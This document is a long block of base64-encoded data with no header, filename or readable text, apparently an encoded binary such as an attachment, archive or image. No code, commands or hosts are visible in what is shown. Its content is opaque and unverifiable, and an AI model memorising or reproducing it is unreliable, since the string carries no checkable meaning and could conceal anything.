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
